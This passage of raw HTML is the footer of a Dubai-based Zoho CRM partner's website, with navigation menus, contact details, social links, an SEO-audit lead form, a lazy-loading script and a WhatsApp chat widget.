menu-item-object-page menu-item-634"><a href="https://prismcrmsolutions.com/zoho-crm-plus-software/" class="elementor-item" tabindex="-1">Zoho CRM Plus</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://prismcrmsolutions.com/lead-management-software-zoho-crm/" class="elementor-item" tabindex="-1">Zoho CRM</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://prismcrmsolutions.com/zoho-one-consultant/" class="elementor-item" tabindex="-1">Zoho One</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://prismcrmsolutions.com/email-marketing-tool-zoho-campaigns/" class="elementor-item" tabindex="-1">Zoho Campaigns</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://prismcrmsolutions.com/training-and-support/" class="elementor-item" tabindex="-1">Zoho Training and Support</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://prismcrmsolutions.com/blog/" class="elementor-item" tabindex="-1">Prism Blogs</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://prismcrmsolutions.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li> </ul> </nav> </div> </div> </div> </div> <div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fb09a34 ct-column-none col-offset-none" data-id="fb09a34" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-46793f4 elementor-widget elementor-widget-heading" data-id="46793f4" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h3 class="elementor-heading-title elementor-size-default">Contact Info</h3> </div> </div> <div class="elementor-element elementor-element-a65df67 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a65df67" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> <div class="elementor-element elementor-element-e32fd41 elementor-widget elementor-widget-spacer" data-id="e32fd41" data-element_type="widget" data-widget_type="spacer.default"> <div class="elementor-widget-container"> <div class="elementor-spacer"> <div class="elementor-spacer-inner"></div> </div> </div> </div> <div class="elementor-element elementor-element-d8d84c6 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d8d84c6" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="tel:04-332-0808"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="flaticon flaticon-phone-call"></i> </span> <span class="elementor-icon-list-text">04-332-0808</span> </a> </li> <li class="elementor-icon-list-item"> <a href="mailto:sales@prismcrmsolutions.com"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-envelope"></i> </span> <span class="elementor-icon-list-text">sales@prismcrmsolutions.com</span> </a> </li> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="flaticon flaticon-maps-and-flags"></i> </span> <span class="elementor-icon-list-text">Latifa Towers, Office No. 604 - West Wing, World - Sheikh Zayed Rd - Trade Centre 1 - Dubai</span> </li> </ul> </div> </div> <div class="elementor-element elementor-element-32414f1 elementor-widget elementor-widget-text-editor" data-id="32414f1" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p style="text-align:left;color:#88899d !important"><strong>Open Hours:<br /></strong>Mon – Fri: 9 am – 6 pm</p> </div> </div> <div class="elementor-element elementor-element-479bb2f e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="479bb2f" data-element_type="widget" data-widget_type="social-icons.default"> <div class="elementor-widget-container"> <div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6d89682" href="https://www.facebook.com/Prism-CRM-Solution-111920858190015" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-215948f" href="https://www.instagram.com/prism_crm_solution/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-78bed86" href="https://www.youtube.com/channel/UCFcogvXHk7kkIe8arehZFGA" target="_blank"> <span class="elementor-screen-only">Youtube</span> <i class="fab fa-youtube"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-vimeo elementor-repeater-item-23b50be" href="https://vimeo.com/prismcrmsolutions" target="_blank"> <span class="elementor-screen-only">Vimeo</span> <i class="fab fa-vimeo"></i> </a> </span> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-adcfad3 middle-footer elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none ct-row-gradient--none" data-id="adcfad3" data-element_type="section"> <div class="elementor-container elementor-column-gap-default "> <div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fb73902 ct-column-none col-offset-none" data-id="fb73902" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-fe218bf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="fe218bf" data-element_type="widget" data-widget_type="theme-site-logo.default"> <div class="elementor-widget-container"> <a href="https://prismcrmsolutions.com"> <img width="200" height="135" alt="Prism CRM Solutions Logo" nitro-lazy-src="https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/images/optimized/rev-871b7c6/prismcrmsolutions.com/wp-content/uploads/2023/01/logo.png" class="attachment-full size-full wp-image-54 nitro-lazy" decoding="async" nitro-lazy-empty id="MTUzMzoxODQ=-1" src="[data-uri]" /> </a> </div> </div> <div class="elementor-element elementor-element-f8941b0 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f8941b0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"> <div class="elementor-widget-container"> <nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"> <ul id="menu-1-f8941b0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5884"><a href="https://prismcrmsolutions.com/zoho-authorized-partner-in-uae/" class="elementor-item">UAE</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5879"><a href="https://prismcrmsolutions.com/zoho-authorized-partner-in-bahrain/" class="elementor-item">Bahrain</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5880"><a href="https://prismcrmsolutions.com/zoho-authorized-partner-in-kuwait/" class="elementor-item">Kuwait</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5882"><a href="https://prismcrmsolutions.com/zoho-authorized-partner-in-qatar/" class="elementor-item">Qatar</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5883"><a href="https://prismcrmsolutions.com/zoho-authorized-partner-in-oman/" class="elementor-item">Oman</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5881"><a href="https://prismcrmsolutions.com/zoho-authorized-partner-in-saudi-arabia/" class="elementor-item">Saudi Arabia</a></li> </ul> </nav> <nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"> <ul id="menu-2-f8941b0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5884"><a href="https://prismcrmsolutions.com/zoho-authorized-partner-in-uae/" class="elementor-item" tabindex="-1">UAE</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5879"><a href="https://prismcrmsolutions.com/zoho-authorized-partner-in-bahrain/" class="elementor-item" tabindex="-1">Bahrain</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5880"><a href="https://prismcrmsolutions.com/zoho-authorized-partner-in-kuwait/" class="elementor-item" tabindex="-1">Kuwait</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5882"><a href="https://prismcrmsolutions.com/zoho-authorized-partner-in-qatar/" class="elementor-item" tabindex="-1">Qatar</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5883"><a href="https://prismcrmsolutions.com/zoho-authorized-partner-in-oman/" class="elementor-item" tabindex="-1">Oman</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5881"><a href="https://prismcrmsolutions.com/zoho-authorized-partner-in-saudi-arabia/" class="elementor-item" tabindex="-1">Saudi Arabia</a></li> </ul> </nav> </div> </div> </div> </div> <div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-71492ac ct-column-none col-offset-none" data-id="71492ac" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-5da9c57 elementor-widget elementor-widget-heading" data-id="5da9c57" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h3 class="elementor-heading-title elementor-size-default">Quick Links</h3> </div> </div> <div class="elementor-element elementor-element-23b1cc1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="23b1cc1" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> <div class="elementor-element elementor-element-3854e88 elementor-widget elementor-widget-spacer" data-id="3854e88" data-element_type="widget" data-widget_type="spacer.default"> <div class="elementor-widget-container"> <div class="elementor-spacer"> <div class="elementor-spacer-inner"></div> </div> </div> </div> <div class="elementor-element elementor-element-663984f elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="663984f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"> <div class="elementor-widget-container"> <nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"> <ul id="menu-1-663984f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://prismcrmsolutions.com/about-prismcrm/" class="elementor-item">Prism CRM Solutions</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://prismcrmsolutions.com/zoho-crm-plus-software/" class="elementor-item">Zoho CRM Plus</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://prismcrmsolutions.com/lead-management-software-zoho-crm/" class="elementor-item">Zoho CRM</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://prismcrmsolutions.com/zoho-one-consultant/" class="elementor-item">Zoho One</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://prismcrmsolutions.com/email-marketing-tool-zoho-campaigns/" class="elementor-item">Zoho Campaigns</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://prismcrmsolutions.com/training-and-support/" class="elementor-item">Zoho Training and Support</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://prismcrmsolutions.com/blog/" class="elementor-item">Prism Blogs</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://prismcrmsolutions.com/contact/" class="elementor-item">Contact</a></li> </ul> </nav> <nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"> <ul id="menu-2-663984f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://prismcrmsolutions.com/about-prismcrm/" class="elementor-item" tabindex="-1">Prism CRM Solutions</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://prismcrmsolutions.com/zoho-crm-plus-software/" class="elementor-item" tabindex="-1">Zoho CRM Plus</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://prismcrmsolutions.com/lead-management-software-zoho-crm/" class="elementor-item" tabindex="-1">Zoho CRM</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://prismcrmsolutions.com/zoho-one-consultant/" class="elementor-item" tabindex="-1">Zoho One</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://prismcrmsolutions.com/email-marketing-tool-zoho-campaigns/" class="elementor-item" tabindex="-1">Zoho Campaigns</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://prismcrmsolutions.com/training-and-support/" class="elementor-item" tabindex="-1">Zoho Training and Support</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://prismcrmsolutions.com/blog/" class="elementor-item" tabindex="-1">Prism Blogs</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://prismcrmsolutions.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li> </ul> </nav> </div> </div> </div> </div> <div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-022716b ct-column-none col-offset-none" data-id="022716b" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-8da3e9d elementor-widget elementor-widget-heading" data-id="8da3e9d" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h3 class="elementor-heading-title elementor-size-default">Contact Info</h3> </div> </div> <div class="elementor-element elementor-element-33043b7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="33043b7" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> <div class="elementor-element elementor-element-6a2f3da elementor-widget elementor-widget-spacer" data-id="6a2f3da" data-element_type="widget" data-widget_type="spacer.default"> <div class="elementor-widget-container"> <div class="elementor-spacer"> <div class="elementor-spacer-inner"></div> </div> </div> </div> <div class="elementor-element elementor-element-9a36e98 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9a36e98" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="tel:04-332-0808"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="flaticon flaticon-phone-call"></i> </span> <span class="elementor-icon-list-text">04-332-0808</span> </a> </li> <li class="elementor-icon-list-item"> <a href="mailto:sales@prismcrmsolutions.com"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-envelope"></i> </span> <span class="elementor-icon-list-text">sales@prismcrmsolutions.com</span> </a> </li> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="flaticon flaticon-maps-and-flags"></i> </span> <span class="elementor-icon-list-text">Latifa Towers, Office No. 604 - West Wing, World - Sheikh Zayed Rd - Trade Centre 1 - Dubai</span> </li> </ul> </div> </div> <div class="elementor-element elementor-element-064543e elementor-widget elementor-widget-text-editor" data-id="064543e" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p style="text-align:left;color:#88899d !important"><strong>Open Hours:<br /></strong>Mon – Fri: 9 am – 6 pm</p> </div> </div> <div class="elementor-element elementor-element-cf9234a e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="cf9234a" data-element_type="widget" data-widget_type="social-icons.default"> <div class="elementor-widget-container"> <div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6d89682" href="https://www.facebook.com/Prism-CRM-Solution-111920858190015" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-215948f" href="https://www.instagram.com/prism_crm_solution/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-58a778a" href="https://www.twitch.tv/prism_crm_solutions" target="_blank"> <span class="elementor-screen-only">Twitter</span> <i class="fab fa-twitter"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-b77a51c" href="https://www.linkedin.com/in/sales-prism-crm-solutions-95763b23b/" target="_blank"> <span class="elementor-screen-only">Linkedin</span> <i class="fab fa-linkedin"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-78bed86" href="https://www.youtube.com/channel/UCFcogvXHk7kkIe8arehZFGA" target="_blank"> <span class="elementor-screen-only">Youtube</span> <i class="fab fa-youtube"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-vimeo elementor-repeater-item-23b50be" href="https://vimeo.com/prismcrmsolutions" target="_blank"> <span class="elementor-screen-only">Vimeo</span> <i class="fab fa-vimeo"></i> </a> </span> </div> </div> </div> </div> </div> <div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a6b2ced ct-column-none col-offset-none" data-id="a6b2ced" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-20abaa9 elementor-widget elementor-widget-html" data-id="20abaa9" data-element_type="widget" data-widget_type="html.default"> <div class="elementor-widget-container">  <div class="so-container"> <div id="so-boxso1656077100"> <p>Audit Your Website’s SEO Potential and Google Friendliness Score Now!</p> <form class="so-widget-form" id="so1656077100" action="https://www.websiteauditserver.com/process-embedded.inc" target="so-iframe" data-behaviour="modal" data-title="Website Report for " data-touch="Thank you for requesting a report. We'll be in touch shortly!" onsubmit="return soSubmit(this)"> <input id="so-typeso1656077100" type="hidden" name="type" value="pdf" /> <input type="hidden" name="uid" value="42656" /> <input type="hidden" name="behaviour" value="modal" /> <input type="hidden" name="template" value="0" /> <div id="so-fieldswrapso1656077100"> <input type="text" name="domain" id="so-domainso1656077100" class="so-fieldso1656077100" placeholder="Website URL" data-validation="Please enter a correct Website URL. Only homepages are accepted." /> <input type="text" name="first_name" id="so-first-nameso1656077100" class="so-fieldso1656077100" placeholder="First Name" data-validation="Please enter your First Name" /> <input type="text" name="last_name" id="so-last-nameso1656077100" class="so-fieldso1656077100" placeholder="Last Name" data-validation="Please enter your Last Name" /> <input type="text" name="email" id="so-emailso1656077100" class="so-fieldso1656077100" placeholder="Email" data-validation="Please enter a valid email address." /> <input type="text" name="phone" id="so-phoneso1656077100" class="so-fieldso1656077100" placeholder="Phone Number" data-validation="Please enter your phone" /> <input type="submit" id="so-submitso1656077100" value="Check" /> <div id="so-consent-blockso1656077100"><label id="so-consentso1656077100"> <input id="so-consent-valueso1656077100" name="consent" value="1" type="checkbox" data-validation="Please give your consent" /> <span style="color:#fff;font-size:14px !important">I consent to being added to your mailing list</span> </label> </div> </div> </form> </div> </div> <template data-nitro-marker-id="52da5c3b171175af74905709b897e7ee-1"></template> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-421110c elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none ct-row-gradient--none" data-id="421110c" data-element_type="section"> <div class="elementor-container elementor-column-gap-default "> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c666630 ct-column-none col-offset-none" data-id="c666630" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-9b76c33 elementor-widget elementor-widget-text-editor" data-id="9b76c33" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p style="text-align:center important">© 2006 – 2023 Prism Zoho CRM. Powered by <a href="http://prism-me.com/" target="_blank" rel="noopener">Prism Digital</a>. All rights reserved.</p> </div> </div> </div> </div> </div> </section> </div> </div> </div> </section> </div><script nitro-exclude>(function(){var t=[];var e={};var r=null;var a={enabled:true,observeSelectors:['[class*="slider"]','[id*="slider"]',".fotorama",".esg-grid"],attributes:["src","data-src"],attributeRegex:/^data:image\/.*?;nitro-empty-id=([^;]*);base64/,cssUrlFuncRegex:/^url\(['|"]data:image\/.*?;nitro-empty-id=([^;]*);base64/};var i=function(t){setTimeout(t,0)};var l=function(){document.querySelectorAll("[nitro-lazy-empty]").forEach(function(t){let r=t.getAttribute("nitro-lazy-src");let a=t.getAttribute("id");if(a&&r){e[a]=r}});r=new MutationObserver(n);let t=document.querySelectorAll(a.observeSelectors.join(","));for(let e=0;e<t.length;++e){r.observe(t[e],{subtree:true,childList:true,attributes:true,attributeFilter:a.attributes,characterData:false,attributeOldValue:false,characterDataOldValue:false})}};var n=function(t){for(let e=0;e<t.length;++e){switch(t[e].type){case"attributes":let r=t[e].target.getAttribute(t[e].attributeName);if(!r)break;let l=a.attributeRegex.exec(r);if(l&&l[1]){t[e].target.setAttribute("nitro-lazy-"+t[e].attributeName,u(l[1]));if(t[e].target.className.indexOf("nitro-lazy")<0){t[e].target.className+=" nitro-lazy"}}break;case"childList":if(t[e].addedNodes.length>0){for(let r=0;r<t[e].addedNodes.length;++r){let a=t[e].addedNodes[r];i(function(t){return function(){s(t,true)}}(a))}}break}}};var s=function(e,r){if(!(e instanceof HTMLElement))return;if(t.indexOf(e)>-1)return;for(let t=0;t<a.attributes.length;++t){let r=e.getAttribute(a.attributes[t]);if(r){let i=a.attributeRegex.exec(r);if(i){e.setAttribute("nitro-lazy-"+a.attributes[t],u(i[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}}if(e.style.backgroundImage){let t=a.cssUrlFuncRegex.exec(e.style.backgroundImage);if(t){e.setAttribute("nitro-lazy-bg",u(t[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}t.push(e);if(r){e.querySelectorAll("*").forEach(function(t){i(function(){s(t)})})}};function u(t){return e[t]}if(a.enabled){l()}})();</script> <template data-nitro-marker-id="93a3972389afc3fcb04adfa450b3c575-1"></template> <template data-nitro-marker-id="zsiqchat"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/itfirm-child\/*","\/wp-content\/themes\/itfirm\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <template data-nitro-marker-id="3f6a27982bbc01d858ada058c1b93d0c-1"></template>  <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat" style="display:none;position:fixed;bottom:15px;left:15px"> <div class="ht_ctc_style ht_ctc_chat_style"> <div style="display:flex;justify-content:center;align-items:center" class="ctc-analytics ctc_s_2"> <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding:0px 16px;line-height:1.6;font-size:15px;background-color:#25d366;color:#fff;border-radius:10px;margin:0 10px;display:none;order:1">WhatsApp us</p> <svg style="pointer-events:none;display:block;height:50px;width:50px" width="50px" height="50px" viewbox="0 0 1024 1024"> <defs> <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"></path> </defs> <lineargradient id="htwasqiconb-chat" gradientunits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023"> <stop offset="0" stop-color="#61fd7d"></stop> <stop offset="1" stop-color="#2bb826"></stop> </lineargradient> <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"></use> <g> <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"></path> </g> </svg></div> </div> </div> <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;971558500095&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="405708d7c6"></span> <div data-elementor-type="popup" data-elementor-id="2973" class="elementor elementor-2973 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"> <section class="elementor-section elementor-top-section elementor-element elementor-element-f9e1e8f elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none ct-row-gradient--none" data-id="f9e1e8f" data-element_type="section"> <div class="elementor-container elementor-column-gap-default "> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-175a5d1 ct-column-none col-offset-none" data-id="175a5d1" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element 